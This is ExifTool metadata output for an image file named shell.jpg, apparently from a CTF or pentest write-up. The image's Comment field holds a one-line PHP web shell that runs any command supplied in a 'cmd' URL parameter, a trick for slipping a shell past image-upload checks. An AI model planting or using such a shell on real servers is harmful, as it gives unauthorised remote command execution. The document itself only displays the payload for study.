 ExifTool Version Number : 11.94
File Name : shell.jpg
Directory : .
File Size : 11 kB
File Modification Date/Time : 2020:08:04 05:07:46-03:00
File Access Date/Time : 2020:08:04 05:07:49-03:00
File Inode Change Date/Time : 2020:08:04 05:07:46-03:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : <?php echo "<pre>";system($_GET[cmd]); ?>
Image Width : 256
Image Height : 256
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 256x256